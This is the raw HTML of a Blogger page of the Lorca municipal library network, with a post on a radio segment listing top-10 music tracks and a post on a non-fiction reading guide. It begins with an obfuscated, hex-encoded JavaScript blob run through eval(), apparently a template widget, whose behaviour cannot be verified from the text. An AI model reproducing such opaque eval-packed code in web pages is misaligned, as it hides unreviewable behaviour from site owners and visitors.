c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Entrada por <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6227891617372082182&amp;zx=7bf63d3b-58b8-4cdf-8f28-70c195e2e7d9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6227891617372082182&amp;zx=7bf63d3b-58b8-4cdf-8f28-70c195e2e7d9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/'>Inicio</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/p/blog-page.html'>Contacto</a></li>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='https://twitter.com/bibliotecalorca?lang=es' target='_blank'><span class='fa fa-twitter'></span></a></li>
<li><a href='https://es-es.facebook.com/RedDeBibliotecasDeLorca/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/bibliotecasdelorca/' target='_blank'><span class='fa fa-instagram'></span></a></li>
<li><a href='https://t.me/RedMunicipaldeBibliotecasdeLorca' target='_blank'><span class='fa fa-telegram'></span></a></li>
<li><a href='#' target='_blank'><span class='fa fa-tumblr'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/' style='display: block'>
<img alt='Red Municipal de Bibliotecas de Lorca' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhziWUNDuqsclXaWEkUHb1Ep9bRWEIFeuAgUzlHdDLkmiUOIRWXWz6jA93GVew-JoVo5KYvXSpNFPAiAX_J-uLwAQ0djseg6vQdq-e_zPTq0oTOJbv3Ks5IGn9sBMdy9gxZ-e5S__Su5vKR/s1600/City+Photo+Tumblr+Banner.jpg' style='display: block'/>
</a>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>Inicio</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/p/horario.html'>Horario</a></li>
<li><a href='https://catalogobrmu.carm.es/cgi-bin/abnetopac/O7248/ID876ef127?ACC=101'>Catálogo</a></li>
<li><a href='http://nosotrosteleemos.blogspot.com/'>Nosotros te leemos</a></li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Nosotros%20Te%20Lo%20Llevamos?max-results=6'>Nosotros Te Lo Llevamos</a></li>
<li><a href='https://murcia.ebiblio.es/opac/#indice'>e-Biblioteca</a>
<ul class='sub-menu'>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://murcia.ebiblio.es/opac/#indice'>e-Biblio</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://murciaefilm.es/es/murcia/'>e-Film</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecaregional.carm.es/servicios/kiosco-internacional-pressreader/'>Kiosco PressReader</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2021/04/presentacion-de-un-nuevo-servicio.html'>e-Readers</a>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://www.orm.es/programas/el-mirador/el-mirador-la-biblioteca-desde-tu-sofa-12/?fbclid=IwAR3U5L0cp2u8aW8F0tU3FpUfzxLqBEXbUGRIk-VwO2crFQkKnrWNqJWUZV8'>La Biblioteca desde tu sofá</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://www.youtube.com/results?search_query=ciclo+leja+82'>Ciclo Leja82</a></li>
<ul class='sub-menu'>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://drive.google.com/file/d/1II7rRVDa2AM1DQpOphn9LXpflJrpdn95/view?usp=sharing'>Normativa</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://drive.google.com/file/d/1bxFkau1OctQ-6E24PtTVl9urpVmKY5O_/view?usp=sharing'>Folleto</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://drive.google.com/file/d/1rkoJDjqQHP_R5wgIBEEdeX7IABksUfyS/view?usp=sharing'>Libros descargados</a></li>
</ul>
</li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://docs.google.com/forms/d/1gSQ5l7tC8SOZxALpBPGm25RW35tlUATjwgDmE3CgPOg/edit?usp=sharing'>Hazte socio</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='Club de Lectura Virtual'></a>
<ul class='sub-menu'>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/p/club-de-lectura-virtual-de-la-rmbl.html'>Inscripción</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='#'>BLA BLE</a></li>
</ul>
</li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='http://www.bibliotecasmunicipales.lorca.es/presentacion.asp'>Web</a></li>
</ul>
</li>
<li><a href='#'>La Biblioteca</a>
<ul class='sub-menu'>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecaregional.carm.es/red-de-bibliotecas/directorio/'>Directorio</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://www.lorca.es/ordenanzasPDF/reglamento-bibliotecas.pdf'>Reglamento</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://drive.google.com/file/d/1JMb5ZmlQQf84p3_rAr-GyPOvDMz8Gv5F/view?usp=sharing'>Hazte socio</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://drive.google.com/file/d/15uL9GXpnzm2wR1HTJsYkD5Z3CG1V3XUk/view?usp=sharing'>La Red de Bibliotecas</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='#'>Clubes de Lectura</a>
<ul class='sub-menu'>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2015/07/wanted-lector.html'>&#191;Cómo funcionan?</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://clubeslecturalorca.blogspot.com/'>Blog de Clubes de Lectura</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Lectura%20f%C3%A1cil'>Club de Lectura fácil</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://es.scribd.com/doc/37630401/Solicitud-Club-de-Lectura-Literaria-1'>Solicitud</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Lecturas'>Lecturas</a></li>
</ul>
</li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/La%20Biblioteca%20Recomienda'>La biblioteca recomienda</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/La%20Biblioteca%20en%20la%20Radio'>La biblioteca en la radio</a></li>
<li style='background:#FFFFFF;border:1px solid #ccc;'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Juegos%20de%20Rol'>Juegos de Rol</a></li>
</ul>
</li>
<li><a href='https://clubeslecturalorca.blogspot.com/'>Clubes de Lectura</a>
</li>
<li><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Lo%20mejor%20de%20nuestra%20casa'>Lo mejor de nuestra casa</a></li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAp-w6o68qK6yO6qolKJNaQ9GKwfb5_nOT71cDcNLdBSLlrAa0sTpAUbcZZ5ajP3jD4iIdxeHgVIt2dHVwN5pTTA4itN4-cGI8gIFJ8s8StbqEnYut0eoxLqOZ0VwANut_OjhyOXCzaBPGCt-F1ZRtXpJcItf-75RkDNZs1toKDOCg7g7Czfc9BZEWdSQ/s1600/chica%20escuchando.jpg' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='1468203437605857796' itemprop='postId'/>
<a name='1468203437605857796'></a>
<div class='post-body entry-content' id='post-body-1468203437605857796'>
<div id='p1468203437605857796'>
<p style="text-align: center;">&nbsp; &nbsp;<b>       En "De buena mañana" de Cadena Azul nos vamos de viaje acompañados de</b></p><p style="text-align: center;"><b>&nbsp;Elena Hernández que nos hace un recorrido a través de la literatura reseñada el los últimos programas de radio <span style="font-size: x-small;">(desde septiembre de 2022 hasta junio de 2023) </span>.&nbsp;</b></p><p style="text-align: center;"><b>De todos ellos, nos atrevemos a listar los top 10 de música y novela</b></p><p style="text-align: center;"><b>que más nos han gustado.</b></p><p><span style="text-align: center;"><b><br /></b></span></p><div style="text-align: center;"><p class="MsoNormal" style="text-align: center;">Y como nos vamos de viaje, primero pasamos unos
segundos por el aeropuerto con destino a...</p>

<p class="MsoNormal" style="text-align: justify; text-justify: inter-ideograph;"><span style="font-size: 14pt; mso-ansi-language: ES;">&nbsp;</span></p></div><a href="https://www.youtube.com/watch?v=sLELy0zKPTw" target="_blank">Málaga Airport; announcement for flight IB 8063 to Madrid</a><div style="text-align: center;"><br /></div><div>La música que abre es&nbsp;<a href="https://www.youtube.com/watch?v=6XzoOK2GZF8" target="_blank">Hawaii-Bombay</a>&nbsp;</div><div>10.&nbsp;<a href="https://www.youtube.com/watch?v=EqMqb6A7deU" target="_blank">Blood Diamond - Solomon Vandy</a></div><div>9.&nbsp;<a href="https://www.youtube.com/watch?v=pKXt3Mg3VYE" target="_blank">Orishas - Cuba No Se Fue de Mi</a></div><div>8.&nbsp;<a href="https://www.youtube.com/watch?v=9XbbYx9aXaM" target="_blank">Xavier Cugat - Siboney Instrumental</a></div><div>7.&nbsp;<a href="https://www.youtube.com/watch?v=dEOsgFIeqpg" target="_blank">Duke Ellington - The Mooche</a></div><div>6.&nbsp;<a href="https://www.youtube.com/watch?v=W5XECDfHNaM" target="_blank">Sirto de Creta. Emilio Villalba &amp; Sara Marina</a></div><div>5.&nbsp;<a href="https://www.youtube.com/watch?v=Td6lN_U7Ecs" target="_blank">Anda Jaleo Jaleo</a></div><div>4.&nbsp;<a href="https://www.youtube.com/watch?v=331QSf07mNg" target="_blank">Eurythmics - Sweet Dreams</a></div><div>3.&nbsp;<a href="https://www.youtube.com/watch?v=Y7Wot63VSGg" target="_blank">Villagers - Occupy Your Mind</a></div><div>2.&nbsp;<a href="https://www.youtube.com/watch?v=yeVx1C73o8k" target="_blank">Barrett Strong - Money</a></div><div>1.&nbsp;<a href="https://www.youtube.com/watch?v=hDe9DNdULQM" target="_blank">Carmen, Act 1: "L'amour est un oiseau rebelle"</a></div><div><br /></div><div style="text-align: center;">Cerramos el programa con&nbsp;<a href="https://www.youtube.com/watch?v=C-D6NT1mUUI" target="_blank">Stay / William &amp; The Zodiacs</a>&nbsp;y deseando que paséis unas&nbsp;</div><div style="text-align: center;"><br /></div><div style="text-align: center;"><span style="color: #cc0000; font-size: large;">&#161;&#161;felices vacaciones!!</span></div><div style="text-align: center;"><br /></div><div><br /></div><div><span style="font-size: large;"><b>ESCUCHA EL PODCAST</b></span></div><div><span style="font-size: large;"><b><br /></b></span></div><div><span style="font-size: large;"><b><br /></b></span></div>

<iframe allowfullscreen="" frameborder="0" height="200" loading="lazy" scrolling="no" src="https://www.ivoox.com/player_ej_111500400_6_1.html?c1=f35467" width="100%"></iframe><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAp-w6o68qK6yO6qolKJNaQ9GKwfb5_nOT71cDcNLdBSLlrAa0sTpAUbcZZ5ajP3jD4iIdxeHgVIt2dHVwN5pTTA4itN4-cGI8gIFJ8s8StbqEnYut0eoxLqOZ0VwANut_OjhyOXCzaBPGCt-F1ZRtXpJcItf-75RkDNZs1toKDOCg7g7Czfc9BZEWdSQ/s320/chica%20escuchando.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="213" data-original-width="320" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAp-w6o68qK6yO6qolKJNaQ9GKwfb5_nOT71cDcNLdBSLlrAa0sTpAUbcZZ5ajP3jD4iIdxeHgVIt2dHVwN5pTTA4itN4-cGI8gIFJ8s8StbqEnYut0eoxLqOZ0VwANut_OjhyOXCzaBPGCt-F1ZRtXpJcItf-75RkDNZs1toKDOCg7g7Czfc9BZEWdSQ/s1600/chica%20escuchando.jpg" width="320" /></a></div><br /><div style="text-align: center;"><br /></div>
</div>
<div class='article_footer clearfix'>
<div class='cntinue_rdmre'><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-viajero-literario-en-la-radio.html'>Continua leyendo...</a></div>
<div class='article_share_social'>
<ul class='clearfix'>
<span>Compartir: </span>
<li class='facebook-social'><a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-viajero-literario-en-la-radio.html&title=El viajero literario en la radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook ct-transition-up'></i></a></li>
<li class='twitter-social'><a data-title='Twitter' href='http://twitter.com/share?url=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-viajero-literario-en-la-radio.html&title=El viajero literario en la radio' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter ct-transition-up'></i></a></li>
<li class='telegram-social'><a data-title='Telegram' href='tg://msg_url?url=https%3A%2F%2Fwww.example.com=https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-viajero-literario-en-la-radio.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAp-w6o68qK6yO6qolKJNaQ9GKwfb5_nOT71cDcNLdBSLlrAa0sTpAUbcZZ5ajP3jD4iIdxeHgVIt2dHVwN5pTTA4itN4-cGI8gIFJ8s8StbqEnYut0eoxLqOZ0VwANut_OjhyOXCzaBPGCt-F1ZRtXpJcItf-75RkDNZs1toKDOCg7g7Czfc9BZEWdSQ/s1600/chica%20escuchando.jpg&description=           En &quot;De buena mañana&quot; de Cadena Azul nos vamos de viaje acompañados de  Elena Hernández que nos hace un recorrido a trav...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-telegram ct-transition-up'></i></a></li>
</ul>
</div>
</div>
<script type='text/javascript'>
rm("p1468203437605857796","https://bibliotecasmunicipalesdelorca.blogspot.com/2023/06/el-viajero-literario-en-la-radio.html","El viajero literario en la radio","junio 30, 2023","0","<a href=''>Rita</a>","<a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/animaci%C3%B3n%20a%20la%20lectura?max-results=6' rel='tag'>animación a la lectura, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Cadena%20Azul?max-results=6' rel='tag'>Cadena Azul, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/De%20Buena%20Ma%C3%B1ana?max-results=6' rel='tag'>De Buena Mañana, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/La%20Biblioteca%20en%20la%20Radio?max-results=6' rel='tag'>La Biblioteca en la Radio, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/La%20Biblioteca%20Recomienda?max-results=6' rel='tag'>La Biblioteca Recomienda, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Noticias?max-results=6' rel='tag'>Noticias, </a><a href='https://bibliotecasmunicipalesdelorca.blogspot.com/search/label/Recomendaciones?max-results=6' rel='tag'>Recomendaciones, </a>");
</script>
<div style='clear: both;'></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUzlAhSGqsDUg6NQfcG3FSXYW5Wv6hqs_FmOebdhAU62p6Sy5zxSpaazTS6Q5N6jf0M1Xygis6J3-nIApRdycx5LZR_DKIZNNMwiW3jRG3lY1H2QBOYxyA7esDHON3BR-rwfhHixJ7-nPOOWOC373xCQSx4_DN2PkPIw28OEAU8FVhL7s3sCzrnh9HYw/w400-h353/2023-06-30_18h16_33.png' itemprop='image_url'/>
<meta content='6227891617372082182' itemprop='blogId'/>
<meta content='6565998295344832901' itemprop='postId'/>
<a name='6565998295344832901'></a>
<div class='post-body entry-content' id='post-body-6565998295344832901'>
<div id='p6565998295344832901'>
<p style="text-align: center;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://estaticocultura.carm.es/wbr/home/FIC20230608_090627.pdf" imageanchor="1" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="496" data-original-width="563" height="353" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVUzlAhSGqsDUg6NQfcG3FSXYW5Wv6hqs_FmOebdhAU62p6Sy5zxSpaazTS6Q5N6jf0M1Xygis6J3-nIApRdycx5LZR_DKIZNNMwiW3jRG3lY1H2QBOYxyA7esDHON3BR-rwfhHixJ7-nPOOWOC373xCQSx4_DN2PkPIw28OEAU8FVhL7s3sCzrnh9HYw/w400-h353/2023-06-30_18h16_33.png" width="400" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://estaticocultura.carm.es/wbr/home/FIC20230608_090627.pdf" target="_blank">Abrir guía de lectura</a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><p></p><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>de 5 años de Literatura murciana.</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">La riqueza literaria de esta tierra no se limita a la poesía y la narrativa, por lo que hemos creído de interés seleccionar para nuestros usuarios obras como ensayos, textos de divulgación, biografías, reflexiones, escritos periodísticos&#8230; en suma, todo eso que se suele incluir en un amplio apartado bajo la denominación de No-Ficción.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><a href="https://estaticocultura.carm.es/wbr/home/FIC20230608_090627.pdf">Leer en PDF</a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">La Red de Bibliotecas de Lorca participa en la realización de la Guía de no ficción junto con otras bibliotecas de la Región y con la 